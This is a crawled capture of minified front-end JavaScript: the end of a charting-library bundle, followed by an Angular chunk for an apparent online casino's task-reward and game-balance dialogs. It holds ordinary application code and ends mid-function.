M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/5.101a3c8472ffddf1e2df.js
body_size: 11470
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBC/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#d90107}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGBC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return f}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),r=e("67Y/"),u=e("Cxl7"),a=e("6cVX"),s=e("xOb2"),c=e("CcnG"),f=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return 